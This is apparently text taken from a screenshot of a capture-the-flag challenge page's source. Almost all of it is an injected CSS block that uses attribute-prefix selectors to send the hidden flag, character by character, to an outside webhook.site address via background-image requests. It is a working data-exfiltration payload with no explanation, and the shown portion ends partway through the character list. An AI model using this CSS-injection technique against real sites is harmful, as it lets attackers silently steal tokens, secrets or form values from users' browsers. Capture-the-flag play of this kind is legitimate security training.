 Login
view-source:web.zh3r0.cf:444
不安全 view-source:web.zh3r0.cf:4444/profile/694209d9250179d25160a3301ed85e22e3ddc8524efe3adbd431b390f423 無痕模式 更新
123 <body>
124 <div class="navbar">
125 <a id="logout" href="/logout">Logout</a>
126 <a id="report" href="/report/694209d9250179d25160a3301ed85e22e3ddc8524efe3adbd431b390f423">Report Profile</a>
127 </div>
128 <div class="flagDisplay">
129 <p>Your flag is</p>
130 <style>
131 .flag { display: block !important; }
132 input[value^="zh3r0{a"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/a); }
133 input[value^="zh3r0{b"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/b); }
134 input[value^="zh3r0{c"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/c); }
135 input[value^="zh3r0{d"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/d); }
136 input[value^="zh3r0{e"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/e); }
137 input[value^="zh3r0{f"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/f); }
138 input[value^="zh3r0{g"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/g); }
139 input[value^="zh3r0{h"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/h); }
140 input[value^="zh3r0{i"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/i); }
141 input[value^="zh3r0{j"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/j); }
142 input[value^="zh3r0{k"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/k); }
143 input[value^="zh3r0{l"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/l); }
144 input[value^="zh3r0{m"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/m); }
145 input[value^="zh3r0{n"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/n); }
146 input[value^="zh3r0{o"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/o); }
147 input[value^="zh3r0{p"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/p); }
148 input[value^="zh3r0{q"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/q); }
149 input[value^="zh3r0{r"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/r); }
150 input[value^="zh3r0{s"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/s); }
151 input[value^="zh3r0{t"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/t); }
152 input[value^="zh3r0{u"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/u); }
153 input[value^="zh3r0{v"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/v); }
154 input[value^="zh3r0{w"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/w); }
155 input[value^="zh3r0{x"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/x); }
156 input[value^="zh3r0{y"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/y); }
157 input[value^="zh3r0{z"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/z); }
158 input[value^="zh3r0{A"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/A); }
159 input[value^="zh3r0{B"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/B); }
160 input[value^="zh3r0{C"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/C); }
161 input[value^="zh3r0{D"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/D); }
162 input[value^="zh3r0{E"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/E); }
163 input[value^="zh3r0{F"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/F); }
164 input[value^="zh3r0{G"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/G); }
165 input[value^="zh3r0{H"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/H); }
166 input[value^="zh3r0{I"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/I); }
167 input[value^="zh3r0{J"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/J); }
168 input[value^="zh3r0{K"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/K); }
169 input[value^="zh3r0{L"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/L); }
170 input[value^="zh3r0{M"] { background-image: url(https://webhook.site/f3ad3f2a-8e98-4b10-9952-41fe382ea449/M); }